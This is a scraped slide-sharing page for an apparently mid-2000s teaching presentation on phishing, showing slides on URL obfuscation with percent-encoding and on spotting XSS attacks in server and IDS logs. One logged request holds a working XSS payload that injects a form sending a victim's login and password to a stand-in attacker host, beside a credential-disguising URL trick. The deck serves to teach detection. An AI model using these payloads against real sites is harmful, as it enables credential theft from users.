






















This document provides an overview and agenda for a presentation on phishing attacks. It begins with definitions of phishing, examples of phishing emails and websites, and current phishing attack profiles based on industry reports. Subsequent sections discuss common attack strategies and technologies used in phishing, such as cousin URL attacks, URL obfuscation, and visual spoofing. The document also outlines defense strategies against phishing including education, prevention, detection, and legal approaches.






















![2.2 URL Obfuscation Attack
• Escaped Encoding (or % encoding)
– RFC1738 - URL”? ”RFC2396 – URI Generic Syntax” allows URL
encoded as ASCII in Hexadecimal representation
– ”%##” (## : 00 – FF)
• %20= [space], %2E=“.”, %7E=“~”
• %31=“1”, %32=“2”
• %41=“A”, %61=“a”
– Where will this URL bring you to?
• http://www.microsoft.com@%79%61%68%6F%6F%2E%63%6F%6D
http://www.microsoft.com@yahoo.com
• Browser’s Address bar and Status bar CAN DISPLAY the actual
content but normal user may not notice
• Reference of % Encoding and online encode/decoder
http://www.blooberry.com/indexdot/html/topics/urlencoding.htm
25 (PHISHING )](https://image.slidesharecdn.com/phishingexposed-110305054211-phpapp02/85/Phishing-exposed-25-320.jpg)























![However...
• In www.hacker.com’s web server log, login
name and password are recorded
– 192.168.0.1 - - [14/Oct/2004:11:01:52 +0800]
"GET /bernard:IlovePisa HTTP/1.1" 404 719
74 (PHISHING )](https://image.slidesharecdn.com/phishingexposed-110305054211-phpapp02/85/Phishing-exposed-74-320.jpg)





![XSS - Detection
• XSS exploits can be detected by reviewing
web server access log, e.g.:
192.168.1.152 - - [14/Oct/2004:10:38:11 +0800] "GET
/banklogin.jsp?serviceName=PisabankCaastAccess&templateName=prod_sel.forte
&source=Pisabank&AD_REFERRING_URL=http://www.pisabank.com&err=%3C/form%3E%
3Cform%20action=%22login1.jsp%22%20method=%22post%22%20onsubmit=%22XSSimag
e%20=%20new%20Image;XSSimage.src='http://www.hacker.com/'%20%2b%20document
.forms(2).login.value%20%2b%20':'%20%2b%20document.forms(2).password.value
;%22%3E HTTP/1.1" 200 4058
78 (PHISHING )](https://image.slidesharecdn.com/phishingexposed-110305054211-phpapp02/85/Phishing-exposed-78-320.jpg)


![XSS - Detection
• XSS exploits can also be detected by network-
based Intrusion Detection System (IDS), e.g.
[**] WEB-MISC cross site scripting attempt [**]
10/21-23:04:54.960511 192.168.1.152:3341 -> 192.168.1.100:80
TCP TTL:128 TOS:0x0 ID:28082 IpLen:20 DgmLen:307 DF
***AP*** Seq: 0xAB1F9A5C Ack: 0xEFB2E94B Win: 0x4470 TcpLen: 20
47 45 54 20 2F 62 61 6E 6B 6C 6F 67 69 6E 2E 6A GET /banklogin.j
73 70 3F 65 72 72 3D 3C 73 63 72 69 70 74 3E 61 sp?err=<script>a
6C 65 72 74 28 27 58 53 53 27 29 3C 2F 73 63 72 lert('XSS')</scr
69 70 74 3E 20 48 54 54 50 2F 31 2E 31 0D 0A 41 ipt> HTTP/1.1..A
63 63 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 ccept: */*..Acce
70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 7A 68 2D pt-Language: zh-
68 6B 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20 hk..User-Agent:
4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 28 63 6F 6D Mozilla/4.0 (com
70 61 74 69 62 6C 65 3B 20 4D 53 49 45 20 36 2E patible; MSIE 6.
30 3B 20 57 69 6E 64 6F 77 73 20 4E 54 20 35 2E 0; Windows NT 5.
30 29 0D 0A 48 6F 73 74 3A 20 77 77 77 2E 70 69 0)..Host: www.pi
73 61 62 61 6E 6B 2E 63 6F 6D 0D 0A 43 6F 6E 6E sabank.com..Conn
65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 ection: Keep-Ali
76 65 0D 0A 43 6F 6F 6B 69 65 3A 20 4A 53 45 53 ve..Cookie: JSES
53 49 4F 4E 49 44 3D 32 42 43 43 39 44 45 36 43 SIONID=2BCC9DE6C
44 43 46 45 44 44 37 45 32 35 42 43 46 33 44 36 DCFEDD7E25BCF3D6
38 39 35 38 30 46 32 0D 0A 0D 0A 89580F2....
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
79 (PHISHING )](https://image.slidesharecdn.com/phishingexposed-110305054211-phpapp02/85/Phishing-exposed-79-320.jpg)